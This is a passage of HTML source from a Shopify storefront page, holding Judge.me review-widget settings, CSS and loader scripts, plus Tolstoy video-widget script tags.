ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c009c-f7f7-7606-bb20-66f1d455d51b/judgeme-extensions-318/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
